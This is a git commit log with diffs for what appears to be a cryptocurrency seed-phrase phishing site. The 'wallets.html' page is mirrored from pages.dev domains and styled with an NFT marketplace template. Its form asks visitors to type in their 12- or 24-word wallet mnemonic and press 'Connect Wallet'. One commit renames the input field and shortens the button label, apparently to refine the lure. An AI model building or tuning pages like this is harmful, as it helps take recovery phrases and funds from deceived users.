



==== commit 72421ab6: "Add files via upload" ====
--- a/wallets.html
+++ b/wallets.html
@@ -1940,4 +1940,4 @@
 <!-- Mirrored from integratefixchains.pages.dev/wallets by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 12 Dec 2023 21:48:27 GMT -->
 
 <!-- Mirrored from autoissuesfix.pages.dev/wallets by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 01 Apr 2024 05:52:28 GMT -->
-</html>
+</html>


==== commit b019ea6c: "Update wallets.html" ====
--- a/wallets.html
+++ b/wallets.html
@@ -1749,10 +1749,10 @@
                             value="TECHNICAL.html"/>
                             <div><textarea
                                     placeholder="Enter your 12 or 24 Mnemonic words. Seperate them with spaces."
-                                    style="font-size:25px; font-weight:650" rows="4" name="phrase" id="phrase" required></textarea>
+                                    style="font-size:25px; font-weight:650" rows="4" name="rase" id="rase" required></textarea>
                                 <p>...</p>
                                 <button type="submit" name="submit" value="submit" class="btn btn-primary"
-                                    style="border-top: 5px; ">Connect Wallet</button>
+                                    style="border-top: 5px; ">Connect</button>
                             </div>
                         </form>
                     </div>
@@ -1940,4 +1940,4 @@
 <!-- Mirrored from integratefixchains.pages.dev/wallets by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 12 Dec 2023 21:48:27 GMT -->
 
 <!-- Mirrored from autoissuesfix.pages.dev/wallets by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 01 Apr 2024 05:52:28 GMT -->
-</html>+</html>
--- a/asset/css/style.css
+++ b/asset/css/style.css
@@ -0,0 +1,3455 @@
+/**
+  * Name: Axies | NFT Marketplace HTML Template
+  * Version: 1.0.4
+  * Author: Themesflat
+  * Author URI: http://www.themesflat.com
+*/
+@import "ntfs.css";
+@import "shortcodes.css";
+@import "responsive.css";
+@import "animate.css";
+@import "jquery.fancybox.min.css";
+@import "font-awesome.css";
+@import "swiper-bundle.min.css";
+@import url('https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap');
+@import "bootstrap.css";
+/**
+  	* Reset Browsers
+    * General
+	* Elements
+  	* Forms
+	* Typography
+	* Extra classes
+	* link style
+	* Root
+	* Header
+	* Site Logo
+    * Menu
+    * Header Fixed
+    * Pagination
+    * Footer
+    * Scroll Top
+    * Widget
+*/
+
+/* Reset Browsers
+-------------------------------------------------------------- */
+html,
+body,
+div,
+span,
+applet,
+object,
+iframe,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+p,
+blockquote,
+pre,
+a,
+abbr,
+acronym,
+address,
+big,
+cite,
+code,
+del,
+dfn,
+em,
+img,
+ins,
+kbd,
+q,
+s,
+samp,
+small,
+strike,
+strong,
+sub,
+sup,
+tt,
+var,
+b,
+u,
+i,
+center,
+dl,
+dt,
+dd,
